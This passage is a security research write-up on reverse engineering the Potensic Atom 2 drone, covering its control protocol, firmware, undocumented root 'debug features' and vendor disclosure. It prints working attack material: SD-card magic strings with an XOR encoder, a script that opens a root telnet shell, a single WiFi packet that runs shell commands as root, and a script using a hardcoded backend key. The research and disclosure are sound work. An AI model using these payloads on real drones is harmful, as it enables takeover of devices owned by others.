
Wifi communication in wireshark
USB MitM
Since our Frida mobile app debugging setup did not work at that time, we built a USB MitM setup to still be able to sniff the communication between the app and the RC. For this, we used a Cynthion, basically an FPGA-based USB proxy, to sniff all communication between the RC and the app.

USB MitM setup
This setup provided us with a communication dump that we could analyze in Wireshark.

USB communication in wireshark
The communication dump did not make a lot of sense at first, but with some more reverse engineering of the mobile app, we slowly gained some understanding of the custom protocol used on top of the AOA connection.
Custom Protocol
Let’s get to the part that is always the most fun, reverse engineering a custom/proprietary protocol.
Maybe you already spotted the recurring FF FD bytes in both Wireshark screenshots.
In fact, the same protocol is used via Bluetooth, WiFi, and the RC connection.
The messages we observed via USB and WiFi sniffing gave us some clues of what to look for while reverse engineering the mobile app to understand Potensic’s custom protocol. This gave us the basic understanding of the message format.

Basic structure of a message
Each message consists of the following fields:
- Magic bytes (2 bytes):
FF FDfor request or command messages, orFF FEfor response, notification, or telemetry messages - Length (2 bytes, little endian): the length of the message
- Command set (2 bytes, little endian): the command set the message belongs to
- Sub command (1 byte): the command within the command set
- Payload (variable length): the message payload
- Checksum (1 byte): a
XORofbytes[2] .. bytes[N-2]
Sending Messages Manually
With that understanding of the underlying protocol and the message structure, we were able to craft and send our own messages without relying on the mobile app.
To verify our understanding of the protocol, we tried to craft a message that triggers a recurring beep sound on the drone, the so-called FindDrone command.
This command is part of the flight control command set (0x0301) and holds the subcommand id 0x05.
Therefore, a message to trigger the beep looks as follows:
| Magic bytes | length | command set | subcommand | payload | checksum ||-------------|--------|-------------|------------|-------------|----------|| FF FD | 08 00 | 01 03 | 05 | 00 00 00 01 | 0E |To turn the beep off, just send the same command with payload 0x00 instead of 0x01 (and recompute the checksum, which becomes 0x0F).
To actually get our crafted message onto the drone, we have two options, depending on which transport we want to use.
WiFi is the easiest option, as our laptop is already connected to the drone’s access point.
In SmartTransfer mode, the drone exposes its control channel as a plain TCP server on 192.168.29.1:8889 that expects exactly the FF FD frames we just described, without any additional transport header.
So a few lines of Python are enough to make the drone beep:
import socket
beep = bytes.fromhex("FFFD0800010305000000010E")s = socket.create_connection(("192.168.29.1", 8889))s.send(beep)
Over USB, it’s a bit more involved.
Here we are not talking to the drone directly but to the RC, which acts as the AOA accessory and tunnels our bytes over the RF link to the drone.
This path wraps the FF FD frame in an additional transport header.

USB communication in wireshark with highlighted transport header
The transport header contains the following fields:
- Magic byte (1 byte, offset 0):
FE - Message type (1 byte, offset 7): one of the following types:
0x14: flight command0x15: camera command0x21: telemetry (drone->app)0x41: RC status
- Payload length (4 bytes, big endian, offset 12): the length of the wrapped
FF FDframe
So to send our beep over USB, we wrap the command accordingly (message type 0x14 for a flight command, payload length 0x0C in big endian):
FE 00 00 00 00 00 00 14 00 00 00 00 00 00 00 0C FF FD 08 00 01 03 05 00 00 00 01 0EOf course, this can only be sent by an AOA device after a successful handshake.
Emulating the phone side from a laptop to complete the AOA handshake is not possible, since the RC acts as the USB host and the phone as the peripheral.
Most laptop USB ports are host-only controllers and cannot easily be switched into the peripheral role.
However, with a rooted phone, we could simply reuse the AOA connection that is set up when using the RC with the app.
We moved the official Potensic app into the background and piped our raw frames straight into the AOA USB accessory socket (cat command.bin > /dev/usb_accessory).
Firmware analysis
By the time we got our first PoC messages running, our colleagues completed the firmware dump from the drone’s flash chip. As described in part 1, this provided us the full UBIFS image of the drone.

File list from the UBIFS
Before diving into individual binaries, let’s get an overview of what we are dealing with.
The drone runs a BusyBox-based Linux (aarch64, musl libc) spread across three UBIFS volumes:
- The main rootfs
- A read-only
/appvolume that holds the actual application stack - A read-write
/datavolume for configuration and state
Boot is a straightforward BusyBox init: inittab runs rcS, which creates the device nodes, mounts /app, and hands over to /app/bootapp.
bootapp loads the kernel modules, mounts /data, initializes the AR8030 radio (start_8030.sh), and finally launches the whole application stack.
inittab spawns an auto-login root shell on the physical serial console (ttyS000, 115200 baud); however, we were not able to identify any pins or ports that expose the shell.
bootapp starts a bunch of processes: data_acquirer, log_manager, image_trans_logger, optical_flow, system_monitor, quick_shot, stitcher, and nginx, but the one we care about most is main_app.
main_app basically controls the whole drone and is by far the most interesting binary.
It is a stripped, ~9.3 MB C++ binary (aarch64, dynamically linked against musl libc, libstdc++, OpenCV and a whole bunch of HiSilicon SDK libraries).

Details of the main_app binaries
Pretty much all communication passes through main_app:
- It runs the dispatch subsystem (
DS_DISPATCH_MNG_*) that reads incoming packets and routes them by type - It forwards flight-related frames to the flight controller over the UART
/dev/ttyAMA1(Datatransfer_SendPacketToFc) - It talks to the AR8030 radio chip
- It handles the camera command set (
0x1200)
So, main_app routes messages between all of the drone’s interfaces and handles most of the commands we care about.
This makes it our main target for the rest of this post.
Next, we checked which services are listening on the network.
The S80network init script is empty, so on a normal boot the drone has no network at all until the WiFi access point is brought up via the BLE command we described earlier.
Once an interface does have an IP (i.e. the WiFi AP in SmartTransfer mode), three services are reachable:
| Service | Port | Started by | Notes |
|---|---|---|---|
| nginx HTTP | 80 | bootapp | serves media from /app/sd, no directory listing |
| nginx RTMP | 8080 | bootapp | live video from /app/sd |
| control | 8889 | main_app | the FF FD control protocol |
| AR8030 RPC | 50000 | daemon | AR8030 radio RPC |
nginx is started unconditionally and its config runs it as root, serving files straight from the SD card directory /app/sd.
There is no SSH, no adb, and no FTP.
The image does contain a telnetd binary, but the script that would start it (network_telnetd.sh) is missing in this production build.
Luckily, Potensic thought of that and provided other debug interfaces, which we explore in the next sections.
“Debug Feature” 1
The first debug feature does not even require any of the protocol work from above.
While going through the decompiled code of the main_app, we found the code that handles the removable microSD card.
The card (a FAT partition on /dev/mmcblk0p1) is mounted at /app/sd by main_app itself.
Right after mounting, main_app checks the card for two special files and, if present, runs them as root.
The first one is a plain shell script.
main_app assembles and runs the following command:
[ -f /app/sd/potensic/setup.sh ] && grep 'authorized ~_~ by potensic ~_~' /app/sd/potensic/setup.sh && sh /app/sd/potensic/setup.sh&So, if the card contains a file potensic/setup.sh, and that file contains the magic line authorized ~_~ by potensic ~_~, the drone executes it as root on startup.
The second file is a little more elaborate, but that’s the one we found first and therefore used.
Instead of a plain script, main_app reads /app/sd/potensic_repair_tool, XORs every byte with 0x55, and writes the decoded result out to /dev/script.sh:

Decompiled code of main_app to verify the potensic_repair_tool
The decoded script then goes through the same grep check for a magic string (this time it’s authorized by potensic) before it is executed as root.
In both cases, the only thing between an attacker and root code execution is a fixed magic string (and requires physical access, of course).
The magic strings are hardcoded, identical on every drone, and stored in plaintext inside main_app.
So anyone who can place a file on the SD card can run arbitrary code as root the next time the drone starts.
To get a root telnet shell for further debugging, we simply XOR-encoded a small script into a potensic_repair_tool file:
data = open("script.sh", "rb").read()open("potensic_repair_tool", "wb").write(bytes(b ^ 0x55 for b in data))…where script.sh is just:
#!/bin/sh# authorized by potensic/usr/sbin/telnetd -l /bin/sh -p 4444 &Dropping the resulting potensic_repair_tool onto the drone’s SD card gives us a root shell via WiFi on the next boot.
“Debug Feature” 2
The second debug feature is the more powerful one.
It gives us arbitrary command execution as root on the drone and is reachable via every transport that can carry a camera command: USB via the RC, the RF link, and WiFi.
While going through the camera command set (0x1200) in the app, one sub-command stood out.
The mobile app registers a key it internally calls keyCameraDebug with the sub-command 0x6F:
// CameraKey (f05.java), 111 = 0x6Fv0 = f05Var2.a(new wx4(), (byte) 111);This key is only ever used from a hidden “camera debug” screen (DebugCameraFragment), which is not reachable through the normal UI within the mobile app.
From there, the app sends a single function byte followed by an arbitrary command string.
On the drone side, this command lands in a function named handler_app_debug_cmd.
It reads the first payload byte as a debug “sub-type” and dispatches on it.
Most sub-types do camera-specific debugging things like reading sensor registers, but one branch is special.
When the sub-type equals 0xFF, the handler takes the rest of the payload as a string and passes it straight to a shell:

Decompiled code snipped for handle_app_debug_cmd
The relevant helper is reached via the DS_RunCmd code path, which also logs the string "APP debug system cmd: %s".
Simplified, it boils down to:
vfork();execl("/bin/sh", "sh", "-c", user_command);main_app runs as root, so our command runs as root as well.
There is no authentication, no allow-list, and no escaping.
The payload string is passed to /bin/sh -c as is.
Wrapped in our protocol, a debug-exec message is just a camera command (0x1200) with sub-command 0x6F, a leading 0xFF sub-type byte, and the command string as payload.
For example, the following message runs echo PWNED > /data/rce.txt on the drone:
FF FD 1F 00 00 12 6F <- FF FD frame, cmd set 0x1200, sub 0x6FFF <- debug sub-type 0xFF (= run shell command)65 63 68 6F 20 50 57 4E 45 44 20 3E 20 2F 64 61 74 61 2F 72 63 65 2E 74 78 74 <- "echo PWNED > /data/rce.txt"F8 <- XOR checksumAs the camera command set does not depend on the transport, we can send this message via any of the channels described earlier.
For now the most convenient one is WiFi: once SmartTransfer has brought up the access point, the control port 192.168.29.1:8889 speaks the protocol.
Thanks to the predictable WiFi password we saw earlier, anyone in range can join the drone’s WiFi and get root on the drone with a single packet.
To get a more comfortable shell, we used the command execution to start telnetd on the drone:
mkdir -p /dev/pts; mount -t devpts devpts /dev/pts; telnetd -F -l /bin/sh -p 4444 &

Root shell on the drone via WiFi
Firmware decryption
Remember that the module blobs inside the DEPS package we downloaded earlier are encrypted, and that the decryption happens on the drone.
Now that we have the main_app from the flash dump, we can finally have a look at how that actually works.
The decryption is done by main_app itself.
When the app pushes an update, main_app receives the encrypted package, and a BigPackUpgrade state machine goes through the manifest.
It decrypts each module (decrypt model (id: %u)), verifies its name and version, and flashes it to the device identified by its dev_id.
For the camera SoC itself, that means decrypting the cam module and writing out the individual partitions it contains (boot_image.bin, bl31.bin, u-boot.bin, firmware.bin).
For the decryption itself, main_app uses the HiSilicon hardware crypto engine rather than a software AES implementation.
The functions of interest are big_pack_upgrade_init_cipher and big_pack_decrypt, which call the HiSilicon MPI primitives ss_mpi_keyslot_create, ss_mpi_klad_set_clear_key, and ss_mpi_cipher_symc_decrypt.
The 16-byte block and IV sizes tell us this is AES-128.
Now it gets interesting.
Instead of deriving the key from a hardware root key or an OTP fuse, main_app passes a cleartext key to the key ladder via klad_set_clear_key.
And that key, together with the IV, is stored as plaintext ASCII in main_app’s .data section:

Decompiled code snipped of the firmware decryption
One thing we still don’t have is the RC’s firmware.
Its update file is also a DEPS package with the same block-aligned module blobs that look like CBC (here an rc and an itg module).
However, it does not use the same key material as the drone’s firmware.
Decrypting it with the drone’s key just results in high-entropy garbage, so the RC clearly uses a separate key that we could not recover from the drone.
The update is sent directly to the RC and gets decrypted there.
We did not try to dump the flash or look for debug pins on the RC.
In fact, we never even opened it, as we only had one RC and had already destroyed two drones.
Disclosure
We reached out to Potensic by email to report our findings, but never received a response.
To be fair, most of what we describe here are not accidental vulnerabilities but debug features that Potensic, most likely, deliberately built into the product.
The SD card script loader, the camera debug command, the magic strings and the 0x55 “encryption” are all intentional.
So Potensic probably does not need us to tell them that these interfaces exist.
Still, that does not make them harmless. A debug interface that runs attacker-controlled code as root, a firmware key hardcoded in a world-readable binary, and a WiFi password derived from the broadcast SSID should not end up in a consumer product. Anyone who takes a look at the firmware gets the same access the vendor kept for themselves, which is why we decided to write about it.
Summary
Starting with nothing but a consumer drone and its app, we worked our way through the Atom 2.
We reversed the Potensic Eve app and found a login scheme that AES-encrypts everything with a key hardcoded in the app.
We then used the same key to talk to the update API ourselves and download the firmware images.
We reverse engineered Potensic’s custom FF FD protocol, which is used by the app, the RC, and the drone, and crafted our own messages by hand, starting with making the drone beep.
With the NAND dump from part 1, we took a closer look at main_app, the ~9 MB C++ binary that handles pretty much everything on the drone.
There, we found two undocumented “debug features”:
- A script on the SD card that is executed as root if it contains the right magic string (with a single-byte
0x55XOR as its only “encryption”) - A camera debug command that passes an attacker-controlled string to
/bin/shas root, reachable via the RC and via WiFi
And after all the effort of physically dumping the flash in part 1, the firmware decryption key turned out to be a 16-byte string stored in the main binary which we now can use to decrypt firmware updates without any flash dumping.
Add to that a WiFi password that anyone can compute from the SSID the drone broadcasts, and it’s fair to say that the security of this little flying Linux box relies a lot more on obscurity than on cryptography.
Ongoing Research
As powerful as our findings are, they all come with a precondition. The root RCE via WiFi only works once the access point is up, which requires BLE pairing (and therefore a button press or an already paired phone). The SD card debug feature requires physical access to the drone. So, nothing we have shown so far allows an attacker to compromise a drone while flying.
This is why the one part we have not really covered yet, the RF link between the RC and the drone, is so interesting.
The Artosyn AR8030 baseband chip and its “PixSync” protocol are still mostly a black box to us.
There is no datasheet and no SDK, just a pile of firmware and a lot of radio.
But remember that the same FF FD protocol, including the camera debug command that got us root, is tunneled over this link.
If that command is reachable over the air without pairing or physical access, our local root exploit would become a fully remote one, allowing an attacker to take over a drone mid-air.
We only recently started looking into it again, so it is still early, but what we have seen so far suggests that the over-the-air communication is far less protected than it should be. If this turns out the way it currently looks, there might be a third part to this series. Stay tuned.
Addendum
Login and Firmware Download Script
import base64import structimport timeimport osimport requestsimport jsonfrom cryptography.hazmat.primitives.ciphers.aead import AESGCM
PASSWORD = 'TODO'EMAIL = 'TODO'RC_SERIAL = 'TODO'FL_SERIAL = 'TODO'KEY = 'be0343d13327a710cbed4a2a1e987837'
POTENSIC_BACKEND = 'https://atom-server.potensic.com'
s = requests.Session()s.headers.update({'User-Agent': 'okhttp/4.9.3'})s.headers.update({'Content-Type': 'application/json; charset=UTF-8'})
def encrypt(plaintext: str, key_str: str) -> str:    try:        key = key_str.encode('utf-8')        aesgcm = AESGCM(key)
        iv = os.urandom(12)
        ciphertext = aesgcm.encrypt(iv, plaintext.encode('utf-8'), None)
        iv_length_bytes = struct.pack('>I', len(iv))
        result = iv_length_bytes + iv + ciphertext        return base64.b64encode(result).decode('utf-8')
    except Exception as e:        print(str(e))        return ""
def decrypt(ciphertext_b64: str, key_str: str) -> str:    try:        key = key_str.encode('utf-8')        data = base64.b64decode(ciphertext_b64)
        iv_length = struct.unpack('>I', data[:4])[0]
        iv = data[4 : 4 + iv_length]        ciphertext = data[4 + iv_length :]
        aesgcm = AESGCM(key)
        plaintext = aesgcm.decrypt(iv, ciphertext, None)
        res = plaintext.decode('utf-8')        print(res)        return res
    except Exception as e:        print(str(e))        return ""
def login():    ts = str(int(time.time()))    login_data = json.dumps({            "password": base64.b64encode(PASSWORD.encode()).decode(),            "clientType":1,            "mail": EMAIL,            "timestamp":ts        })    paylaod = f'{{"data":"{encrypt(login_data, KEY)}"}}'    login_resp = s.post(f'{POTENSIC_BACKEND}/atom/client/user/login', data=paylaod)    if login_resp.status_code == 200:        user_token = login_resp.json()['data']['userToken']        print(f'Got userToken from login endpoint: {user_token}')        return user_token    else:        print(f'Login failed: {login_resp.text}')
